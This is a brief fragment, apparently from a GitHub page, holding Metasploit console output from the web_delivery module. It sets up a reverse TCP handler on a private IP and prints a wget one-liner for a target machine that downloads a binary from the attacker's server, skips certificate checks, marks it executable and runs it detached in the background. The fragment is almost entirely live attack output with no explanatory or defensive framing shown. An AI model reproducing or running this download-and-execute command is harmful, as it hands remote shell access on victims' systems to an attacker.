 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.118:5555
[*] Using URL: http://0.0.0.0:8080/uuntD0B6GG
[*] Local IP: http://192.168.31.118:8080/uuntD0B6GG
[*] Server started.
[*] Run the following command on the target machine:
wget -qO sbj3ZHPJ --no-check-certificate http://192.168.31.118:8080/uuntD0B6GG; chmod +x sbj3ZHPJ; ./sbj3ZHPJ& disown